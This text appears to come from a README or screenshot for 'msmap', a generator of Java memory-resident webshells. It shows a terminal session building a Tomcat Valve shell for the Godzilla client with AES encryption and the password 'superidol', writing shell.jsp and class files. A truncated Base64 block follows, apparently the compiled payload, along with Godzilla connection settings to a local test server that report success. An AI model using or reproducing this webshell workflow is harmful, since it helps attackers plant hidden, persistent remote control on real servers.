 ~/To/We/msmap main ⇡4 !1 python generator.py ✔
[Java] | [Back] > Java
[Tomcat] | [Back] > Tomcat
[Valve] [Listener] [WsFilter] [Servlet] | [Back] > Valve
[RAW] [Base64] [AES128] [RC4] | [Back] > AES128
[CMD] [AntSword] [JSPJS] [Godzilla] | [Back] > Godzilla
[PassWord] | [Back] > superidol
OutputPath: target/TomcatValve.java
target/TomcatValve.class
target/shell.jsp
target/shell.jspx
---
yv66vgAAADIBaQcAtAoAHwC1CgABALYHALcKAAEAuAoABwC5BwC6CgBWALsKAAcAvAcAvQoAAQC+
CgC/AMAKAEEAwQoAvwDCCgABAMMHAMQHAMUKABEAxgoAEQDHCgARAMgHAMkKAFYAygoAvwDLBwDM
CgDNAM4KAM0AzwoAVgDQCADRCgBWANIIANMHANQKAFYA1QgA1goAAQDXCADYCgBWANkIANoHANsH
ANwIAN0KAAEA3ggA3woA4ADhBwDiCgAsAOMKAOAA5AoA4ADlCgDmAOcKAEEA6AoAQQDpCgDmAOoH
URL :tp://127.0.0.1:8070/index
Password superidol
Key superidol
Connection timeout 3000
Read time
Proxy host
Proxy port
Remarks
GROUP
Prompt
Success!
OK
Proxy type NO_PROXY
Encoding UTF-8
Payload JavaDynamicPayload
Encryptor JAVA_AES_BASE64
Modify Test connection